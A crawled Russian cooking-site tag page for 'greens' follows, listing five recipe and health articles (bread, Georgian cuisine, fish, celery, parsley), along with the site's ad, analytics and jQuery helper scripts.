

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/tags/zelen
body_size: 3711
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "зелень" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/zelen/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "зелень"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/bread" class="post"></a>
              <h3><a href="/page/bread" class="post">Вкуснятина из черствого хлеба.Подборка лучших рецептов</a></h3>
              <div class="userpic">
                <a href="/page/bread" class="post"><img width="100" height="100" src="/img/page/2008-05-14/bread/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/bread" class="post">Нередко покупая хлеба больше, чем требуется, немногие хозяйки знают, как использовать оставшиеся куски. Мало кому известно все то разнообразие блюд, которое можно приготовить из них</a></p>
            </div>
            <div class="c section">
              <a href="/page/gruzinskaya_kuhnya" class="post"></a>
              <h3><a href="/page/gruzinskaya_kuhnya" class="post">Грузинская кухня. Подборка лучших рецептов</a></h3>
              <div class="userpic">
                <a href="/page/gruzinskaya_kuhnya" class="post"><img width="100" height="100" src="/img/page/2008-05-11/gruzinskaya_kuhnya/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/gruzinskaya_kuhnya" class="post">Грузинская кухня одна из самых вкусных в мире. Она предназначена для истиных гурманов и собрала в себе все диковины, прелести и остроты этого края.</a></p>
            </div>
            <div class="c section">
              <a href="/page/fish" class="post"></a>
              <h3><a href="/page/fish" class="post">Готовим рыбу</a></h3>
              <div class="userpic">
                <a href="/page/fish" class="post"><img width="100" height="100" src="/img/page/2008-05-25/fish/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/fish" class="post">Рыба - полезный и питательный продукт. Она служит источником полноценного, легкоусвояемого белка (ее белки усваиваются на 93-98%, в то время как белки мяса - на 87-89%), жира, некоторых витаминов группы В (В2, В12, РР), а также содержит в достаточных количествах некоторые минеральные вещества - цинк, медь, магний. Жиры рыбы отличаются высоким содержанием полиненасыщенных жирных кислот, в том числе группы омега 3, которые активно участвуют в регуляции обмена веществ.</a></p>
            </div>
            <div class="c section">
              <a href="/page/selderey" class="post"></a>
              <h3><a href="/page/selderey" class="post">Сельдерей замедляет старение</a></h3>
              <div class="userpic">
                <a href="/page/selderey" class="post"><img width="100" height="100" src="/img/page/2008-05-26/selderey/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/selderey" class="post">В сельдереевом корне пахучем скрыта огромная сила, Что юношам пыл прибавляет и старцам жжет чресла огнем. Целий Апиций. О кулинарном искусстве (III-IV вв. н.э.)</a></p>
            </div>
            <div class="c section">
              <a href="/page/petrushka" class="post"></a>
              <h3><a href="/page/petrushka" class="post">Петрушка: золото на грядке</a></h3>
              <div class="userpic">
                <a href="/page/petrushka" class="post"><img width="100" height="100" src="/img/page/2008-07-12/petrushka/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/petrushka" class="post">Петрушка была известна еще до нашей эры как пряное и лекарственное растение. Греки считали ее священным растением и в пищу не употребляли. Сок петрушки в глубокой древности ценили, чуть ли не на вес золота. Этот сок считался лучшим.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix">
              <li><a href="/tags/polza">Польза</a></li>
              <li><a href="/tags/bolezni">болезни</a></li>
              <li><a href="/tags/maski">маски</a></li>
              <li><a href="/tags/narodnoe_lechenie">народное лечение</a></li>
              <li><a href="/tags/ovoschi">овощи</a></li>
              <li><a href="/tags/recepty">рецепты</a></li>
              <li><a href="/tags/ryba">рыба</a></li>
              <li><a href="/tags/salaty">салаты</a></li>
              <li><a href="/tags/specii">специи</a></li>
              <li><a href="/tags/shashlyk">шашлык</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769219683633156
body_size: 396
content:
cb__utl_cb_share_1769219683633156('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript; charset=
request_url: https://znamus.ru/_js/common.js
body_size: 1705
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}

